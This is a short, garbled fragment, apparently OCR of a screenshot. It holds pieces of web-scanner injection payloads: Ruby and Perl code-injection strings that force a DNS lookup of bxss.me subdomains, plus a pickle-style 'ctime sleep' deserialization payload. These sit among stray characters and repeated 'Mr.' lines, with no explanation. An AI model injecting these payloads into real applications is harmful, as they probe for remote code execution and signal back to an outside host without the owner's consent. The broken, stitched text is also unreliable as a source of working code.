
3).concat(22*4).concat(105).concat(67).concat(118).concat(88)+
(require'socket'
Socket.gethostbyname('hitts'+'waqptyzqe0370.bxss.me.')
[3].to_s)+'
Mr.
ctime sleep p0 (I30 tp1 Rp2 .
Mr.
^(#$!@#$)(()))******
Mr.
".gethostbyname(lc("hitqq"."oqkzjclcffae6.bxss.me."))."A".chr(67).ch